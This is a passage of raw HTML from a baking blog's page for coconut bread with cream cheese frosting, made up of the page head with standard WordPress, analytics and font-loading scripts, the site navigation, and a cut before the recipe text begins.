

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/?replytocom=3960
body_size: 14530
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Coconut Bread with Cream Cheese Frosting | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,982] -->
<meta name="keywords"  content="baking,bread,cake,cinnamon,coconut,creamcheese,dessert,frosting,recipe" />

<link rel="canonical" href="https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Coconut Bread with Cream Cheese Frosting Comments Feed" href="https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/2033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=2033' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fcoconut-bread-with-cream-cheese-frosting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fcoconut-bread-with-cream-cheese-frosting%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-2033 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-2033" class="post-2033 post type-post status-publish format-standard has-post-thumbnail hentry category-bread category-cakes category-loaf-cakes tag-baking tag-bread-2 tag-cake tag-cinnamon tag-coconut tag-creamcheese tag-dessert-2 tag-frosting tag-recipe has-thumb">
                <a href="https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/" class="published-time" title="" rel="bookmark"><span class="entry-date">November 8, 2011</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/11/coconut-bread-with-cream-cheese-frosting/" title="Permalink to Coconut Bread with Cream Cheese Frosting" rel="bookmark">Coconut Bread with Cream Cheese Frosting</a></h2>


        <div class="entry-content">
